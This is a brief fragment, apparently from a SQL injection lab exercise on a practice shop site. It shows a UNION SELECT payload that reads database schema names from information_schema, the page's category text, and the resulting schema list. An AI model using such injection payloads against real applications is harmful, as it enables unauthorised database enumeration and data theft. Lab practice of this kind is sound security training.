 ' union select 1,group_concat(schema_name) from
information_schema.schemata-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
1
information_schema,performance_schema,academy_labs